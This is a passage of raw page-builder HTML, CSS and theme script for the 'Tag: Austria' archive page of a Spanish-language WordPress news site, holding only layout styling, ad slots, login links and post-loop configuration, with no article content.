id=tdi_123 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_124 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124"     >
<style>.tdi_124{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{margin-left:25px!important}}</style>
<style>.tdi_124 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_125" class="tdc-zone"><div class="tdc_zone tdi_126  wpb_row td-pb-row"  >
<style scoped>.tdi_126{min-height:0}</style><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}.tdi_128{margin-bottom:60px!important;padding-top:60px!important;z-index:1!important;position:relative}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:50px!important;padding-top:50px!important}}@media (max-width:767px){.tdi_128{margin-bottom:50px!important;padding-top:50px!important}}</style>
<div class="tdi_127_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_127_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_131 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_131 .tdb-title-line:after{height:2px;bottom:40%}.tdi_131 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_131{text-align:center}.tdi_131 .tdb-first-letter{left:0;right:0}.tdi_131 .tdb-title-text{font-family:Bigshot One!important;font-size:60px!important;line-height:1!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_131 .tdb-title-text{font-size:42px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Austria</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_133  wpb_row td-pb-row" >
<style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}.tdi_133{z-index:0!important}.tdi_133 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_136 td_block_template_1">
<style>.tdi_136{z-index:1!important}</style>
<style>.tdi_136.td-a-rec{text-align:center}.tdi_136.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_136 .td-element-style{z-index:-1}.tdi_136 .td-spot-id-spot_img_hidden{display:none}.tdi_136 .td-adspot-title{display:block}.tdi_136 .td_spot_img_all img,.tdi_136 .td_spot_img_tl img,.tdi_136 .td_spot_img_tp img,.tdi_136 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_136 .td_spot_img_all{display:none}.tdi_136 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img decoding="async" src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-content-center.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img decoding="async" src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-mobile-center.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_138  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_138{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_138,.tdi_138 .tdc-inner-columns{display:block}.tdi_138 .tdc-inner-columns{width:100%}.tdi_138{margin-top:-50px!important;margin-bottom:-135px!important;padding-top:50px!important;padding-bottom:210px!important;position:relative}.tdi_138 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-top:-40px!important;margin-bottom:-106px!important;padding-top:40px!important;padding-bottom:160px!important}}@media (max-width:767px){.tdi_138{margin-top:-180px!important;margin-bottom:24px!important;padding-top:180px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_138{margin-top:-40px!important;margin-bottom:-120px!important;padding-top:40px!important;padding-bottom:180px!important}}</style>
<div class="tdi_137_rand_style td-element-style" ><style>.tdi_137_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_140  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140 .vc_column-inner>.wpb_wrapper,.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_142 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_142{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_142{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{display:none!important}}@media (max-width:767px){.tdi_142{display:none!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}@media (min-width:768px){.tdi_144{margin-left:-20px;margin-right:-20px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_144{margin-left:-15px;margin-right:-15px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_144{margin-left:-10px;margin-right:-10px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_144{margin-left:-0px;margin-right:-0px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_144{margin-bottom:0px!important;z-index:1!important}.tdi_144 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_146{margin-bottom:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_147 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_147 .entry-thumb{background-position:center 50%}.tdi_147 .td-image-wrap{padding-bottom:85%}.tdi_147 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_147 .td-module-meta-info,.ie11 .tdi_147 .td-module-meta-info{flex:1}.tdi_147 .td-module-meta-info{padding:0 0 0 30px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_147 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_147 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_147 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_147 .tdb_module_rec{width:100%}.tdi_147 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_147 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(20px * 2)}.tdi_147 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_147 .td-post-vid-time{display:block}.tdi_147 .td-post-category{margin:0 0 20px;padding:8px 12px;border-radius:0 50px 50px 0px;border-color:#aaa;border-width:0px;border-style:solid;background-color:#ffffff;color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-style:undefined!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_147 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_147 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_147 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_147 .td-read-more{display:none}.tdi_147 .td-author-date{display:inline}.tdi_147 .td-post-author-name{display:inline-block}.tdi_147 .td-post-date,.tdi_147 .td-post-author-name span{display:inline-block;color:#888888}.tdi_147 .entry-review-stars{display:inline-block}.tdi_147 .td-icon-star,.tdi_147 .td-icon-star-empty,.tdi_147 .td-icon-star-half{font-size:15px}.tdi_147 .td-module-comments{display:none}.tdi_147 .td-post-category:hover{background-color:#ffffff;color:var(--center-demo-2)}.tdi_147 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000000}.tdi_147 .td_module_wrap:hover .td-module-title a{color:#000000}.tdi_147 .td-post-author-name a{color:var(--center-demo-1)}.tdi_147 .td-post-author-name:hover a{color:var(--center-demo-2)}.tdi_147 .td-excerpt{color:#000000;margin:15px 0 0 0;column-count:1;column-gap:48px;font-family:Kanit!important;font-size:16px!important;line-height:1.3!important;font-style:undefined!important;font-weight:400!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_147.td_with_ajax_pagination .td-next-prev-wrap,.tdi_147 .page-nav,.tdi_147 .td-load-more-wrap{margin-top:50px}.tdi_147.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_147 .page-nav a,.tdi_147 .page-nav .current,.tdi_147 .page-nav .extend,.tdi_147 .page-nav .pages,.tdi_147 .td-load-more-wrap a{border-width:0px}.tdi_147 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_147 .page-nav .pages{border-style:solid;border-color:transparent;border-right-width:0}.tdi_147.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_147 .page-nav a,.tdi_147 .page-nav .current,.tdi_147 .td-load-more-wrap a{border-radius:50px}.tdi_147.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_147 .page-nav a,.tdi_147 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_147 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_147 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_147.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_147.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_147 .page-nav .page-nav-icon-svg svg,.tdi_147 .page-nav .page-nav-icon-svg svg *{fill:#000000}.tdi_147 .page-nav .current{color:#ffffff;background-color:var(--center-demo-1)}.tdi_147.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_147 .page-nav a:hover,.tdi_147 .td-load-more-wrap a:hover{color:#ffffff;background-color:var(--center-demo-1)}.tdi_147 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_147 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_147.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_147.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_147 .page-nav a:hover .page-nav-icon-svg svg,.tdi_147 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffffff}.tdi_147 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #000000}.tdi_147 .entry-title{margin:0 0 20px;font-family:Bigshot One!important;font-size:42px!important;line-height:0.9!important;font-style:undefined!important;font-weight:400!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_147 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-3px 12px 0 0;padding:5px 12px 6px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-style:italic!important;font-weight:500!important;text-transform:uppercase!important}.tdi_147 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-1)}.tdi_147.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_147 .page-nav a,.tdi_147 .page-nav span,.tdi_147 .td-load-more-wrap a{font-family:Kanit!important;font-size:13px!important;font-weight:400!important}.tdi_147 .td-author-date,.tdi_147 .tdb-author-photo,.tdi_147 .td-post-author-name a,.tdi_147 .td-author-date .entry-date,.tdi_147 .td-module-comments a{font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:undefined!important}html:not([class*='ie']) .tdi_147 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .td-image-wrap{padding-bottom:100%}.tdi_147 .td-module-meta-info{padding:0 0 0 25px}.tdi_147 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_147 .td-module-container:before{bottom:-15px}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_147 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #000000}.tdi_147 .entry-title{margin:0 0 15px 0;font-size:36px!important}.tdi_147 .td-excerpt{margin:10px 0 0 0;font-size:15px!important}.tdi_147 .td-module-exclusive .td-module-title a:before{margin:-4px 10px 0 0;padding:5px 10px;font-size:13px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .td-image-wrap{padding-bottom:100%}.tdi_147 .td-module-meta-info{padding:0 0 0 20px}.tdi_147 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-post-category{margin:0 0 15px;padding:6px 10px;font-size:10px!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_147 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #000000}.tdi_147 .entry-title{margin:0 0 6px;font-size:26px!important}.tdi_147 .td-excerpt{margin:5px 0 0 0;font-size:13px!important}.tdi_147 .td-module-exclusive .td-module-title a:before{margin:-6px 8px 0 0;padding:5px 8px 4px;font-size:11px!important}.tdi_147 .td-author-date,.tdi_147 .tdb-author-photo,.tdi_147 .td-post-author-name a,.tdi_147 .td-author-date .entry-date,.tdi_147 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_147 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td-module-container{flex-direction:column}.ie10 .tdi_147 .td-module-meta-info,.ie11 .tdi_147 .td-module-meta-info{flex:auto}.tdi_147 .td-module-meta-info{padding:30px 0 0}.tdi_147 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_147 .td-module-container:before{bottom:-20px}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_147 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #000000}.tdi_147 .td-module-exclusive .td-module-title a:before{margin:-6px 12px 0 0}.tdi_147 .entry-title{font-size:40px!important}.tdi_147 .td-excerpt{font-size:15px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_147 = new tdBlock();
block_tdi_147.id = "tdi_147";
block_tdi_147.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"0","modules_category":"image","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsInBob25lIjoiMCAwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDAgMTVweCAwIn0=","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiI0MiIsInBob25lIjoiNDAiLCJwb3J0cmFpdCI6IjI2IiwibGFuZHNjYXBlIjoiMzYifQ==","f_title_font_line_height":"0.9","f_title_font_style":"undefined","f_title_font_weight":"400","f_title_font_transform":"undefined","f_title_font_spacing":"undefined","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#000000","all_underline_height":"3","image_height":"eyJhbGwiOiI4NSIsImxhbmRzY2FwZSI6IjEwMCIsInBvcnRyYWl0IjoiMTAwIn0=","image_radius":"","modules_category_margin":"eyJhbGwiOiIwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCIsInBvcnRyYWl0IjoiNnB4IDEwcHgifQ==","modules_cat_border":"0","modules_category_radius":"0 50px 50px 0","f_cat_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjEwIn0=","f_cat_font_line_height":"1","f_cat_font_style":"undefined","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"var(--center-demo-1)","cat_txt_hover":"var(--center-demo-2)","f_meta_font_family":"831","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"undefined","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","f_meta_font_spacing":"undefined","author_txt":"var(--center-demo-1)","author_txt_hover":"var(--center-demo-2)","date_txt":"#888888","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI1cHggMCAwIDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAgMCAwIn0=","f_ex_font_family":"831","f_ex_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjEzIiwibGFuZHNjYXBlIjoiMTUifQ==","f_ex_font_line_height":"1.3","f_ex_font_style":"undefined","f_ex_font_weight":"400","f_ex_font_transform":"undefined","f_ex_font_spacing":"undefined","ex_txt":"#000000","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiIzMCUiLCJwaG9uZSI6IjEwMCUifQ==","show_com":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMjVweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMzBweCAwIDAifQ==","meta_info_align":"center","limit":"8","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiItM3B4IDEycHggMCAwIiwibGFuZHNjYXBlIjoiLTRweCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiLTZweCA4cHggMCAwIiwicGhvbmUiOiItNnB4IDEycHggMCAwIn0=","excl_padd":"eyJhbGwiOiI1cHggMTJweCA2cHgiLCJsYW5kc2NhcGUiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDhweCA0cHgifQ==","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-1)","pag_space":"50","pag_border_width":"0","pag_border_radius":"50","f_pag_font_family":"831","f_pag_font_size":"13","f_pag_font_weight":"400","pag_text":"#000000","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"var(--center-demo-1)","pag_a_bg":"var(--center-demo-1)","tag_slug":"austria","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-8077","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination 